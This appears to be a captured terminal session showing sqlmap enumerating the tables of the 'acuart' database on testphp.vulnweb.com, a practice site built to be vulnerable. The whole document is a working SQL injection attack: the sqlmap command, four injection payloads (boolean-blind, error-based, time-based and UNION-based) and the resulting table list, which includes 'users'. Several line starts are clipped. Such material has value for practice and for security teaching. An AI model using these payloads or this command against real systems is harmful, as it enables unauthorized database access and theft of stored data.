 brucewayne@brucewayne: ~
Edit View Search Terminal Help
brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.0.8.2#dev}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
] starting at 11:17:20
11:17:20] [INFO] resuming back-end DBMS 'mysql'
11:17:20] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463715a4b5378656873526b47,0x7178627871),NULL,NULL,NULL-- XSnO
--
11:17:26] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0
11:17:26] [INFO] fetching tables for database: 'acuart'
atabase: acuart
tables]
artists
carts
categ
featured
guestbook
pictures
products
users
Available tables
11:17:26] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
] shutting down at 11:17:26
rucewayne@brucewayne:~$